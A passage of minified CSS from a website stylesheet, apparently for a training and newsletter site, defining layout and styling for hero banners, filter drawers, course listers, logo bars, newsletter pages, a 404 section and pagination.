screen and (min-width:64em){.instructor-hero__rings.c-background-rings{width:560px}.c-podcast-hero .default-hero__grid{grid-template-columns:2fr 1fr;row-gap:0}}.podcast-hero__media{margin-inline:calc(var(--container-spacing)*-1);margin-block:var(--spacing-32);overflow:hidden}@media only screen and (min-width:48em){.podcast-hero__media{margin-block:var(--spacing-64);width:100vw}}@media only screen and (min-width:120em){.podcast-hero__media{margin-left:calc(((100vw - 1920px)/2 + var(--container-spacing))*-1)}}.c-globe{position:relative;padding-top:100%;color:var(--color-turquoise)}.globe__svg{position:absolute;inset:0;width:100%;height:100%}.c-primary-hero{--ring-color:var(--color-turquoise);position:relative;padding-top:var(--spacing-48);overflow:clip;text-align:center}.c-primary-hero:before{top:0;background:linear-gradient(0deg,rgba(255,255,255,0) 0,var(--color-surface-primary) 100%);height:60%}.c-primary-hero:after,.c-primary-hero:before{position:absolute;left:0;z-index:1;width:100%;content:""}.c-primary-hero:after{bottom:-1px;background:linear-gradient(180deg,rgba(255,255,255,0) 0,var(--color-surface-primary) 100%);height:106px}@media only screen and (min-width:48em){.c-primary-hero:after{height:92px}.c-primary-hero{padding-top:var(--spacing-80)}}.primary-hero__content{position:relative;z-index:2}.primary-hero__text{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-top:var(--spacing-16)}@media only screen and (min-width:48em){.primary-hero__text{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg);margin-top:var(--spacing-24)}}@media only screen and (min-width:48em)and (min-width:48em){.primary-hero__text{font-size:var(--font-size-xl-desktop)}}.primary-hero__buttons{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:var(--spacing-16);margin-top:var(--spacing-24)}.primary-hero__buttons .c-button{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:48em){.primary-hero__buttons{flex-direction:row;flex-wrap:wrap;margin-top:var(--spacing-48)}}.primary-hero__globe-aspect-ratio-container{position:relative;padding-top:80%;width:100%;max-height:700px}@media only screen and (min-width:30em){.primary-hero__globe-aspect-ratio-container{padding-top:70%}}@media only screen and (min-width:48em){.primary-hero__globe-aspect-ratio-container{padding-top:50%}}@media only screen and (min-width:64em){.primary-hero__globe-aspect-ratio-container{padding-top:30%}}@media only screen and (min-width:90em){.primary-hero__globe-aspect-ratio-container{padding-top:468px}}.primary-hero__globe-absolute-cover{position:absolute;inset:0;width:100%;height:100%}.primary-hero__globe{display:flex;position:relative;justify-content:center;align-items:center;z-index:0;margin-inline:auto;margin-top:var(--spacing-56);aspect-ratio:1/1;width:100%;max-width:700px}.primary-hero__globe .c-globe{width:100%;overflow:visible;color:var(--ring-color)}.primary-hero__globe .c-globe:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.2;z-index:0;filter:blur(115px);border-radius:50%;background:var(--ring-color);width:110%;height:110%;content:""}.primary-hero__ring{position:absolute;opacity:0;transition-duration:var(--transition-duration-long);transition-timing-function:var(--transition-easing);will-change:opacity;border-width:.5px;border-style:solid;border-color:var(--ring-color);border-radius:50%;width:100%;height:100%}@media only screen and (min-width:48em){.primary-hero__ring{border-width:1px}}.primary-hero__ring:nth-of-type(2){transition-delay:1.1s;width:130%;height:130%}.in-view .primary-hero__ring:nth-of-type(2){opacity:.8}.primary-hero__ring:nth-of-type(3){transition-delay:1.3s;width:170%;height:170%}.in-view .primary-hero__ring:nth-of-type(3){opacity:.6}.primary-hero__ring:nth-of-type(4){transition-delay:1.5s;width:200%;height:200%}.in-view .primary-hero__ring:nth-of-type(4){opacity:.3}.c-search-hero{position:relative}.search-hero__header-wrapper{position:relative;z-index:2;background-color:var(--color-surface-primary);padding-block:var(--spacing-40);overflow:clip}@media only screen and (min-width:48em){.search-hero__header-wrapper{padding-top:var(--spacing-72);padding-bottom:var(--spacing-96)}}.search-hero__header-wrapper .c-background-rings{position:absolute;right:0;bottom:0;transform:translate(50%,50%);z-index:0;width:40%}.search-hero__grid{position:relative;z-index:1}.search-hero__breadcrumbs{margin-bottom:var(--spacing-40)}.search-hero__title{margin-bottom:var(--spacing-16)}.search-hero__description.c-rich-text{margin-block:var(--spacing-16);font-size:var(--font-size-md)}@media only screen and (min-width:64em){.search-hero__description.c-rich-text{font-size:var(--font-size-lg)}}.search-hero__key-features{row-gap:var(--spacing-24);margin-bottom:var(--spacing-16)}.search-hero__key-feature{display:flex;gap:var(--spacing-12)}@media only screen and (min-width:64em){.search-hero__key-feature{gap:var(--spacing-16)}}.search-hero__key-feature-icon{flex-shrink:0;margin-top:.1875rem}.search-hero__key-feature-title{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular);font-family:var(--font-family-body);text-transform:uppercase}@media only screen and (min-width:90em){.search-hero__input-wrapper{grid-column:1/span 6}}.search-hero__results-container{position:absolute;z-index:2;animation:fade-in var(--transition-duration-long) var(--transition-easing);background-color:var(--color-surface-secondary);width:100%}.search-hero__results-backdrop{position:fixed;top:0;bottom:0;left:0;opacity:.5;z-index:1;animation:fade-in-half var(--transition-duration) var(--transition-easing) forwards;background-color:#000;width:100%;height:100%}@keyframes fade-in-half{0%{opacity:0}to{opacity:.5}}.secondary-hero{display:flex;position:relative;flex-direction:column;z-index:1;padding-top:var(--spacing-72);padding-bottom:var(--spacing-32);max-width:100vw}.secondary-hero:not(.secondary-hero--has-sticky-links){overflow-x:clip}@media only screen and (min-width:48em){.secondary-hero{padding-bottom:var(--spacing-72)}}@media only screen and (min-width:120em){.secondary-hero{padding-top:var(--spacing-96);padding-bottom:var(--spacing-96)}}@media only screen and (min-width:90em){.secondary-hero--has-image{padding-top:var(--spacing-120);padding-bottom:var(--spacing-120)}}.secondary-hero--has-sticky-links{overflow:clip}.secondary-hero__text-grid-item{position:relative;z-index:1}@media only screen and (max-width:63.96875em){.secondary-hero__text-grid-item{order:2}.secondary-hero--has-image .secondary-hero__text-grid-item{grid-column:span 6}}.secondary-hero__breadcrumbs{margin-bottom:var(--spacing-40)}@media only screen and (min-width:120em){.secondary-hero__breadcrumbs{margin-bottom:var(--spacing-80)}}.secondary-hero__breadcrumbs+.secondary-hero__content-wrappper{justify-content:flex-start}.secondary-hero__animate-in-content{height:100%}.secondary-hero__content-wrappper{display:flex;flex-direction:column;justify-content:center;height:100%}.secondary-hero__body{display:flex;position:relative;flex-direction:column;gap:var(--spacing-8);margin-bottom:var(--spacing-24)}@media only screen and (min-width:120em){.secondary-hero__body{gap:var(--spacing-16);margin-bottom:var(--spacing-32)}}.secondary-hero__label{order:0}.secondary-hero__title{order:1}.secondary-hero__text{order:2;font-size:var(--font-size-md);line-height:var(--font-line-height-md)}@media only screen and (min-width:64em){.secondary-hero__text{font-size:var(--font-size-lg);line-height:var(--font-line-height-lg)}}.secondary-hero__buttons{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-8);margin-bottom:var(--spacing-16)}@media only screen and (min-width:48em){.secondary-hero__buttons{flex-flow:row wrap;gap:var(--spacing-24);margin-bottom:var(--spacing-32)}}.secondary-hero__footer-button{--button-icon-size:1em;font-size:inherit}.secondary-hero__image-grid-item{display:flex;position:relative;align-items:center}@media only screen and (min-width:120em){.secondary-hero--has-image .secondary-hero__image-grid-item{max-width:445px}}@media only screen and (max-width:63.96875em){.secondary-hero__image-grid-item:after,.secondary-hero__image-grid-item:before{position:absolute;left:50%;z-index:0;width:100vw;height:50%;content:""}.secondary-hero__image-grid-item:before{top:0;transform:translate(-50%,-100%);background:linear-gradient(to top,transparent,var(--color-surface-primary) 50%)}.secondary-hero__image-grid-item:after{bottom:0;transform:translate(-50%,100%);background:linear-gradient(to bottom,transparent,var(--color-surface-primary) 50%)}}.secondary-hero__image-container{position:relative;margin-right:0;margin-left:auto;width:100%;max-width:300px}.secondary-hero__image-container .c-background-rings{position:absolute;inset:0}@media only screen and (max-width:63.96875em){.secondary-hero__image-container{transform:translateX(20%)}}@media only screen and (min-width:120em){.secondary-hero__image-container{max-width:500px}}.secondary-hero__image-holder{position:relative;padding-top:100%}.secondary-hero__image{border-radius:var(--border-radius-full);padding:var(--spacing-8);object-fit:cover}.secondary-hero__background-rings-no-image.c-background-rings{position:absolute;top:0;right:0;transform:translate(50%,-60%);width:35%;max-width:800px}.secondary-hero__image-logo{--image-size:4.875rem;position:absolute;top:0;right:0;border-radius:var(--border-radius-full);background-color:var(--color-surface-secondary);padding:var(--spacing-12);width:var(--image-size);height:var(--image-size)}[data-theme=light] .secondary-hero__image-logo{background-color:var(--color-blue-mid)}@media only screen and (max-width:47.96875em){.secondary-hero__image-logo{top:-.75rem;right:3rem;padding:var(--spacing-8)}}@media only screen and (min-width:64em){.secondary-hero__image-logo{--image-size:8.625rem;top:3.25rem;right:calc(var(--image-size)/3*-1)}}.page--default .secondary-hero+.c-stacked-wrapper{padding-top:var(--spacing-24)}@media only screen and (min-width:90em){.page--default .secondary-hero+.c-stacked-wrapper{padding-top:0}}.insights-card-holder__intro{display:flex;flex-direction:column-reverse;margin-bottom:var(--spacing-40);text-align:center}@media only screen and (min-width:48em){.insights-card-holder__intro{margin-bottom:var(--spacing-80)}}.insights-card-holder__authors{display:flex}.insights-card-holder__author-images{display:flex;justify-content:center;margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.insights-card-holder__author-images{margin-bottom:var(--spacing-32)}}.insights-card-holder__author-image{--image-size:4rem;border-radius:50%;width:var(--image-size);height:var(--image-size);object-fit:cover}@media only screen and (max-width:47.96875em){.insights-card-holder__author-image{--image-size:2.5rem}}.insights-card-holder__author-image:not(:first-of-type){margin-left:calc(var(--spacing-8)*-1)}.insights-card-holder__featured{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.insights-card-holder__featured{margin-bottom:var(--spacing-56)}}.insights-card-holder__carousel{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.insights-card-holder__carousel{margin-bottom:var(--spacing-80)}.insights-card-holder__carousel .carousel__controls{display:none}}.c-button.insights-card-holder__cta{display:flex;margin-inline:auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.c-instructors-for-card-with-link{display:inline}.c-instructors-for-card-with-link__link{display:inline;font-weight:var(--font-weight-bold);font-size:inherit}.c-key-stats-section .card-grid__headline.card-grid__headline--has-increased-gap:not(.card-grid__headline--has-description){margin-bottom:var(--spacing-48)}.key-stats-section--is-stacked{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.key-stats-section--is-stacked .card-grid__grid{display:flex;flex-direction:column}.key-stats-section--is-stacked .key-stat__stat{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){.key-stats-section--is-stacked .key-stat__stat{font-size:var(--font-size-h4-desktop)}}.key-stats-section--is-stacked .key-stat__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-4)}.key-stats-section--is-stacked .headline__content{grid-column:span 12}.link-block-section__title{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.link-block-section__title{margin-bottom:var(--spacing-40)}}@media only screen and (max-width:47.96875em){.link-block-section__grid--is-standard .c-link-block{aspect-ratio:15/13;min-height:auto}.c-grid.link-block-section__grid--is-large{gap:var(--spacing-12)}}.c-drawer-bottom{display:flex;justify-content:space-between;gap:var(--spacing-16);border-top:1px solid var(--color-border-primary-transparent);padding-block:var(--spacing-16)}@media only screen and (min-width:30em){.c-drawer-bottom{justify-content:flex-start;gap:var(--spacing-24)}}.drawer-bottom__submit{flex:1 1}[data-theme=light] .drawer-bottom__submit{background-color:var(--color-navy)}[data-theme=light] .drawer-bottom__submit,[data-theme=light] .drawer-bottom__submit:active,[data-theme=light] .drawer-bottom__submit:hover{outline-color:var(--color-navy);color:var(--color-white)}@media only screen and (min-width:30em){.drawer-bottom__submit{flex:0 0 auto;gap:var(--spacing-80)}}.drawer-bottom__reset{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);padding:var(--spacing-4);text-decoration:underline}@media only screen and (max-width:47.96875em){.c-lister-drawer-mobile-button{justify-content:center;gap:var(--spacing-8);border:none;border-radius:var(--border-radius-sm);background-color:var(--color-surface-secondary);width:100%;min-height:44px}.c-lister-drawer-mobile-button .button__icon{order:0;margin:unset}.c-lister-drawer-mobile-button:focus-visible{outline-offset:-4px}.c-lister-drawer-mobile-button:active:not([aria-disabled=true]),.c-lister-drawer-mobile-button:hover:not([aria-disabled=true]){border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.u-bg-color-surface-secondary .c-lister-drawer-mobile-button{background-color:var(--color-surface-primary)}}.c-filter-drawer{display:flex;flex-direction:column;min-height:0;height:100%}.c-filter-drawer .c-container{margin-left:0}.filter-drawer__top{display:flex;flex-direction:column;min-height:0;position:relative;flex:1 1 auto;height:100%}.filter-drawer__title{padding-top:var(--spacing-72)}.filter-drawer__tabs{display:flex;flex-direction:column;min-height:0;flex:1 1 auto;overflow:hidden auto}.filter-drawer__tablist{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);padding-top:var(--spacing-32);padding-bottom:var(--spacing-40);min-height:0}@media only screen and (min-width:48em){.filter-drawer__tablist{flex-direction:row}}.filter-drawer__panel{background-color:var(--color-surface-secondary);height:100%;min-height:0;overflow-y:auto}@media only screen and (max-width:63.96875em){.filter-drawer__panel{position:absolute;z-index:1;inset:0 calc(var(--container-spacing)*-1);padding-inline:var(--container-spacing);width:100vw}}@media only screen and (min-width:48em){.filter-drawer__panel{position:relative;flex:1 1 max-content}}.filter-drawer__panel-header{margin-bottom:var(--spacing-32)}@media only screen and (min-width:64em){.filter-drawer__panel-header{display:none}}.filter-drawer__back-button{margin-block:var(--spacing-32)}.filter-drawer__back-button .button__icon{transform:rotate(180deg)}.filter-drawer__label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);display:flex;margin-bottom:var(--spacing-8);line-height:var(--font-line-height-md);font-family:var(--font-family-body);text-transform:uppercase}.filter-drawer__bottom{position:relative;background-color:var(--color-surface-secondary)}.c-lister-filters-small-view{display:none;align-items:center;gap:var(--spacing-16)}@media only screen and (min-width:64em){.c-lister-filters-small-view{display:flex}}.filter-small-view__label{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}.filter-small-view__tab-list{display:flex;gap:var(--spacing-16)}.filter-small-view__tab-panels{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;border-bottom:1px solid var(--color-border-primary-transparent);background-color:var(--color-surface-secondary);padding-top:var(--spacing-40);padding-bottom:var(--spacing-16);width:100%}.filter-small-view__button{margin-top:var(--spacing-40)}.filter-small-view__tab-panels--is-active{visibility:visible;opacity:1}@media only screen and (max-width:63.96875em){:not(.c-filters-small-view) .c-lister-filter-tab-button .button__icon{transform:rotate(-90deg)}}@media only screen and (min-width:64em){.c-lister-filter-tab-button[aria-selected=true]{border-color:var(--color-text-primary);background-color:var(--color-text-primary);color:var(--color-text-cta-secondary)}.c-lister-filter-tab-button[aria-selected=true] .button__icon{transform:rotate(-180deg)}}.c-lister-no-items-found{grid-column:1/-1}@media only screen and (min-width:48em){.c-lister-no-items-found{padding-top:var(--spacing-56);padding-bottom:var(--spacing-80)}}.lister-no-items-found__description{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-4)}@media only screen and (min-width:64em){.lister-no-items-found__description{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);margin-top:var(--spacing-16)}}.c-lister-sort-drawer{display:flex;flex-direction:column;align-items:flex-start;gap:var(--spacing-16);padding-top:var(--spacing-64);height:100%}.lister-sort-drawer__bottom{margin-top:auto;width:100%}.c-lister-toggle-view{display:flex;align-items:center}.lister-toggle-view__label{margin-right:var(--spacing-8);line-height:1}.lister-toggle-view__button{padding:var(--spacing-8)}.lister-toggle-view__button .lister-toggle-view__button-icon{opacity:.5}.lister-toggle-view__button--active .lister-toggle-view__button-icon{opacity:1}.filter-and-sort__view-toggle-button{padding:var(--spacing-8)}.c-quick-course-lister{display:flex;flex-direction:column;gap:0}.c-quick-course-lister .c-filter-and-sort{padding:0}@media only screen and (max-width:47.96875em){.c-quick-course-lister .filter-and-sort__filter-button{margin-inline:calc(var(--container-spacing)*-1);width:calc(100% + var(--container-spacing)*2)}}.c-quick-course-lister .c-lister-grid-top-bar{display:none}@media only screen and (min-width:48em){.c-quick-course-lister .c-lister-grid-top-bar{display:flex;position:relative;z-index:1;padding-block:0}}@media only screen and (min-width:64em){.c-quick-course-lister .c-lister-grid-top-bar{display:flex;position:relative;top:var(--spacing-24);z-index:1}}.quick-course-lister__load-more.c-button{align-self:center}.quick-course-lister__load-more.c-button .button__icon{transform:rotate(90deg)}.quick-course-lister__filters{margin-bottom:var(--spacing-24)}@media only screen and (min-width:48em){.quick-course-lister__filters{margin-top:calc(var(--spacing-32)*-1);margin-bottom:var(--spacing-40)}}.quick-course-lister__filters .filter-and-sort__container,.quick-course-lister__tabs-grid{padding-inline:0}.quick-course-lister__load-more{margin-top:var(--spacing-24)}@media only screen and (min-width:48em){.quick-course-lister__load-more{margin-top:var(--spacing-40)}}.c-logo-bar{text-align:center}.c-logo-bar.u-bg-color-surface-secondary{padding-block:var(--spacing-64)}@media only screen and (min-width:48em){.c-logo-bar.u-bg-color-surface-secondary{padding-block:var(--spacing-80)}}.logo-bar__link{color:inherit}.logo-bar__title{margin-bottom:var(--spacing-12)}@media only screen and (min-width:48em){.logo-bar__title{margin-bottom:var(--spacing-32)}}@media only screen and (max-width:47.96875em){.logo-bar--is-type-organizations .logo-bar__title{margin-bottom:var(--spacing-32)}}.logo-bar__marquee{align-items:center}.logo-bar__marquee .rfm-initial-child-container,.logo-bar__marquee .rfm-marquee{align-items:stretch}.logo-bar__marquee .rfm-child{justify-self:flex-end}.logo-bar__logo-wrapper{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;height:100%}.logo-bar__static-logos{display:flex;justify-content:center;align-items:center}.logo-bar__logo-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);display:block;margin-top:var(--spacing-24);max-width:120px;text-align:center}.logo-bar__logo-label:first-letter{text-transform:uppercase}@media only screen and (min-width:48em){.logo-bar__logo-label{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);margin-top:var(--spacing-40)}}.logo-bar--is-type-sponsors .logo-bar__logo-label{max-width:70px}@media only screen and (min-width:48em){.logo-bar--is-type-sponsors .logo-bar__logo-label{max-width:180px}}.logo-bar--is-type-organizations .logo-bar__logo-label{max-width:100px}@media only screen and (min-width:48em){.logo-bar--is-type-organizations .logo-bar__logo-label{max-width:160px}}.logo-bar__logo{display:flex;flex-direction:column;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;background-color:currentcolor}.logo-bar__logo-image{opacity:0;width:auto;max-width:120px;height:auto;max-height:50px}.logo-bar--is-type-sponsors .logo-bar__logo-image{margin-inline:12px;max-width:124px;max-height:100px}@media only screen and (min-width:48em){.logo-bar--is-type-sponsors .logo-bar__logo-image{margin-inline:60px;max-width:180px;max-height:160px}}.logo-bar--is-type-organizations .logo-bar__logo-image{margin-inline:20px;max-width:124px;max-height:80px}@media only screen and (min-width:48em){.logo-bar--is-type-organizations .logo-bar__logo-image{margin-inline:60px;max-width:180px;max-height:110px}}.c-media-section{--media-section-aspect-ratio:16/9}.c-media-section.media-section--is-2-column-width-12x13{--media-section-aspect-ratio:12/13}.c-media-section.media-section--is-2-column-width-12x7{--media-section-aspect-ratio:12/7}.c-media-section.media-section--is-2-column-width-small-5x3{--media-section-aspect-ratio:5/3}.c-media-section.media-section--is-2-column-width-small-10x11{--media-section-aspect-ratio:10/11}.c-media-section.media-section--is-centered-3x2{--media-section-aspect-ratio:3/2}.c-media-section.media-section--is-centered-16x9{--media-section-aspect-ratio:16/9}.c-media-section.media-section--is-centered-small-3x1{--media-section-aspect-ratio:3/1}.c-media-section.media-section--is-centered-small-3x2{--media-section-aspect-ratio:3/2}.c-media-section.media-section--is-centered-small-10x11{--media-section-aspect-ratio:10/11}.c-media-section.media-section--is-centered-small-16x9,.c-media-section.media-section--is-full-screen-16x9,.c-media-section.media-section--is-full-width-16x9{--media-section-aspect-ratio:16/9}.media-section__carousel.c-grid.c-carousel{--carousel-row-gap:var(--spacing-16)}.media-section__carousel.c-grid.c-carousel .carousel__container>li{height:100%}.media-section__carousel .carousel__controls--is-disabled{display:none}.media-section__figure-figcaption{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);margin-top:var(--spacing-8)}@media only screen and (min-width:48em){.media-section__figure-figcaption{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg)}}.media-section__figure-media .media__image,.media-section__figure-media .media__video{border-radius:var(--border-radius-sm);aspect-ratio:var(--media-section-aspect-ratio)}.media-section--is-full-screen-16x9 .carousel__controls,.media-section--is-full-screen-16x9 .media-section__figure-figcaption{padding-inline:var(--container-spacing)}@media only screen and (max-width:47.96875em){.media-section--is-2-column-width-12x13:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-12x7:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-small-10x11:not(.media-section--has-min-3-items) .carousel__container,.media-section--is-2-column-width-small-5x3:not(.media-section--has-min-3-items) .carousel__container{flex-direction:column;gap:var(--spacing-24)}}.c-media-with-intro{display:flex;row-gap:var(--spacing-24);flex-direction:column}@media only screen and (min-width:48em){.c-media-with-intro{row-gap:var(--spacing-40)}.media-with-intro__container{display:grid;grid-template-columns:repeat(12,minmax(0,1fr))}}.media-with-intro__wrapper{text-align:center}@media only screen and (min-width:48em){.media-with-intro__wrapper{grid-column:3/11}}.media-with-intro__title{margin-bottom:var(--spacing-12)}.c-media{height:100%}.media__image{object-fit:cover}.media__image,.media__video{height:100%}.c-newsletter-drawer{padding:var(--spacing-72) var(--spacing-24) var(--spacing-40) var(--spacing-24)}@media only screen and (min-width:48em){.c-newsletter-drawer{padding:var(--spacing-56) var(--spacing-80) var(--spacing-56) var(--spacing-64)}}[data-theme=dark] .c-newsletter-drawer .select__select option{color:var(--color-text-inverted)}.c-newsletter-drawer.drawer__content{--drawer-width:37.5rem}@media only screen and (max-width:47.96875em){.c-newsletter-drawer.drawer__content{border-top-right-radius:var(--spacing-16);border-top-left-radius:var(--spacing-16)}}@media only screen and (min-width:48em){.c-newsletter-drawer.drawer__content{min-width:var(--drawer-width);max-width:var(--drawer-width)}}.newsletter-drawer__custom-field-label.c-form-field-label{font-size:var(--font-size-xs);line-height:var(--font-line-height-lg);flex-direction:column;align-items:flex-start;gap:var(--spacing-4);margin-bottom:var(--spacing-24);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.newsletter-drawer__custom-field-label.c-form-field-label .form-field-label__extra-text{margin-left:0;text-transform:capitalize}.newsletter-drawer__checkbox.c-checkbox{--checkbox-size:1.25rem;margin-bottom:var(--spacing-16);width:100%;font-weight:var(--font-weight-regular)}@media only screen and (max-width:47.96875em){.newsletter-drawer__checkbox.c-checkbox{padding-block:0}}.newsletter-drawer__success{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;text-align:center}@media only screen and (min-width:48em){.newsletter-drawer__success{justify-content:flex-start;margin-top:var(--spacing-112);height:auto}}.newsletter-drawer__success-icon{margin-inline:auto;margin-bottom:var(--spacing-16);color:var(--color-message-success)}.newsletter-drawer__success-title{margin-bottom:var(--spacing-40)}@media only screen and (min-width:48em){.newsletter-drawer__success-title{margin-bottom:var(--spacing-64)}}.newsletter-drawer__success-subtitle{margin-bottom:var(--spacing-16);font-weight:var(--font-weight-semi-bold);letter-spacing:var(--font-letter-spacing);text-transform:uppercase}.newsletter-drawer__success-list{display:flex;flex-direction:column;gap:var(--spacing-4);list-style:none}@media only screen and (min-width:48em){.newsletter-drawer__success-list{gap:var(--spacing-8)}}@media only screen and (max-width:47.96875em){.newsletter-drawer--is-success.drawer__content{top:unset;bottom:0;padding-bottom:var(--spacing-120);height:auto}}.newsletter-drawer__overlay.drawer__overlay{-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);animation:unset;background:var(--color-surface-primary-transparent)}.newsletter-algolia-card-grid{padding:0}.c-newsletter-container{position:relative;overflow:clip}.c-newsletter-container .c-newsletter-intro+.c-stacked-wrapper{padding-top:0}.c-newsletter-intro{display:flex;flex-direction:column;gap:var(--spacing-16);margin-bottom:var(--spacing-32)}.c-newsletter-intro .newsletter-intro__eyebrow{display:flex;flex-direction:row;gap:var(--spacing-16);font-weight:var(--font-weight-regular);text-transform:uppercase;font-size:var(--font-size-xs);line-height:var(--font-line-height-lg)}.c-newsletter-intro .newsletter-intro__display-date{font-weight:var(--font-weight-bold)}.c-newsletter-intro .newsletter-intro__display-date.newsletter-intro__eyebrow-item:before{display:none}.c-newsletter-intro .newsletter-intro__eyebrow-item{position:relative}.c-newsletter-intro .newsletter-intro__eyebrow-item:before{display:inline-block;position:absolute;top:var(--spacing-8);left:0;transform:translateX(calc(var(--spacing-8) * -1));border-radius:var(--border-radius-full);background-color:var(--color-surface-cta-primary);width:2px;height:2px;content:""}.c-newsletter-newslist{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-newslist__list{display:flex;flex-direction:column;gap:var(--spacing-64);list-style:none}.newsletter-newslist__list-item{border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-16)}.newsletter-newslist__list-item:last-of-type{border-bottom:none}.c-newsletter-news{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-news__display-date{display:block;margin-bottom:var(--spacing-8);font-size:var(--font-size-sm)}.newsletter-news__read-more{display:flex;flex-direction:column;gap:var(--spacing-24)}.newsletter-news__read-more-list{list-style:none}.newsletter-news__read-more-caption{font-size:var(--font-size-sm)}.c-newsletter-ouch-download .accordion__item:last-of-type{border-bottom:none}.c-newsletter-ouch-editor{display:flex;flex-direction:column;gap:var(--spacing-40);padding:var(--spacing-32) 0}.c-newsletter-page-top{position:relative}.newsletter-page-top__rings{position:absolute;top:0;right:0;transform:translate(50%,-55%);width:35%;max-width:800px}.c-newsletter-sections-list{gap:var(--spacing-32)}.newsletter-sections-list__item{display:flex;flex-direction:column;gap:var(--spacing-32);border-bottom:1px solid var(--color-border-secondary);padding-bottom:var(--spacing-32)}.newsletter-sections-list__item-heading{padding-bottom:var(--spacing-24)}.newsletter-sponsors{padding:0}.c-newsletter-storm-center{display:flex;flex-direction:column;gap:var(--spacing-32)}.newsletter-translator-cards__heading{padding-bottom:var(--spacing-32)}@media only screen and (min-width:48em){.c-not-found-section{margin-bottom:var(--spacing-160)}}.not-found-section__hero{position:relative;margin-top:calc(var(--header-height) + var(--spacing-80));padding-top:var(--spacing-80);padding-bottom:var(--spacing-160)}@media only screen and (min-width:48em){.not-found-section__hero{padding-top:var(--spacing-200);padding-bottom:var(--spacing-200)}}.not-found-section__title{position:relative;margin-bottom:var(--spacing-40)}.not-found-section__details{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.not-found-section__code{position:absolute;opacity:.2;z-index:-1;filter:blur(5px);inset:0;background:linear-gradient(180deg,#fff,rgba(255,255,255,0) 82%);-webkit-background-clip:text;background-clip:text;font-weight:var(--font-weight-light);font-size:11.5625rem;line-height:1;font-family:var(--font-family-heading);letter-spacing:-2px;text-align:center;-webkit-text-fill-color:rgba(0,0,0,0)}@media only screen and (min-width:30em){.not-found-section__code{font-size:15.625rem}}@media only screen and (min-width:48em){.not-found-section__code{filter:blur(10px);font-size:26.25rem;letter-spacing:-7px}}@media only screen and (min-width:64em){.not-found-section__code{font-size:35rem}}@media only screen and (min-width:90em){.not-found-section__code{font-size:43.75rem;line-height:.9}}[data-theme=light] .not-found-section__code{background:linear-gradient(180deg,#00132c,rgba(238,245,254,0) 90%);-webkit-background-clip:text;background-clip:text;color:var(--color-black)}.not-found-section__socials{display:flex;gap:var(--spacing-24)}.not-found-section__socials-link{color:var(--color-text-primary)}.c-notification-bar{position:fixed;top:var(--spacing-16);right:0;left:0;z-index:var(--z-index-notification-bar);width:100%}.c-lister-pagination{padding-block:var(--spacing-24)}@media only screen and (min-width:48em){.c-lister-pagination{padding-block:var(--spacing-32)}}.lister-pagination__wrapper{display:flex;position:relative;justify-content:space-between;gap:var(--spacing-16);width:100%}.lister-pagination__next-button,.lister-pagination__previous-button{gap:var(--spacing-8);padding-block:var(--spacing-8);text-decoration:none}.lister-pagination__next-button[aria-disabled=true],.lister-pagination__previous-button[aria-disabled=true]{opacity:.5;pointer-events:none}.lister-pagination__previous-button .button__icon{transform:rotate(180deg)}.lister-pagination__numbers{display:flex;position:absolute;top:50%;left:50%;justify-content:center;transform:translate(-50%,-50%);font-size:var(--font-size-md)}.lister-pagination__ellipsis,.lister-pagination__number{padding:var(--spacing-12) 6px}@media only screen and (min-width:48em){.lister-pagination__ellipsis,.lister-pagination__number{padding:var(--spacing-12) var(--spacing-16)}}.lister-pagination__number--active{color:var(--color-text-highlight)}.platform-links-and-description__grid-item{display:flex;flex-direction:column;gap:var(--spacing-48)}@media only screen and (min-width:48em){.platform-links-and-description__grid-item{gap:var(--spacing-64)}}.platform-links-and-description__platforms{display:flex;flex-direction:column;gap:var(--spacing-16)}@media only screen and 